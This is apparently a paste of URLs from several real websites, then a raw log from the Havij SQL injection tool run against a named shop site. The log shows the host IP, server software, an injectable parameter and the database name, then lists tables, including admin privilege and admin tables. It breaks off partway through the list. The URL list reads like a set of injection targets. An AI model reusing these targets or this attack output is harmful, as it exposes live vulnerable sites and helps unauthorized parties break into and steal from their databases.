 http://www.pro-design.at/index.php?t=1&lang=en/&hID=120

http://www.partidodeltrabajo.org.mx/articulo.php?

http://www.f-toys.net/index.php?m=fproduct&t=detaile&product_id=163://:title

Havij 1.152 Pro!
Analyzing http://www.playsand.com.hk/main/product.php?cat=28
Host IP: 113.29.252.100
Web Server: Microsoft-IIS/8.0
Powered-by: PHP/5.2.16
Powered-by: ASP.NET
Keyword Found: Balloon
Injection type is Integer
DB Server: MySQL >=5
Trying another method using keyword for finding columns count
Findig columns count for MySQL failed!
Current DB: playsand_db
MySQL error based injection method can be used!
Count(table_name) of information_schema.tables where table_schema=0x706C617973616E645F6462 is 114
Can not get all tables by group_concat!
Count(table_name) of information_schema.tables where table_schema=0x706C617973616E645F6462 is 114
Bypassing illegal union failed! Turning off this feature
Table found: va_admin_privileges
Table found: va_admin_privileges_settings
Table found: va_admins
Table found: va_ads_assigned
Table found: va_ads_categories
Table found: va_ads_features
Table found: va_ads_features_default
Table found: va_ads_features_groups
Table found: va_ads_images
Table found: va_ads_items
Table found: va_ads_properties
Table found: va_ads_properties_default
Table found: va_ads_types
Table found: va_articles
Table found: va_articles_assigned
Table found: va_articles_categories
Table found: va_articles_images
Table found: va_articles_related
Table found: va_articles_reviews
Table found: va_articles_statuses
Table found: va_banned_contents
Table found: va_banners
Table found: va_banners_assigned
Table found: va_banners_clicks
Table found: va_banners_groups
Table found: va_black_ips
Table found: va_categories
Table found: va_cc_expiry_years
Table found: va_cc_start_years
Table found: va_change_types
Table found: va_companies
Table found: va_countries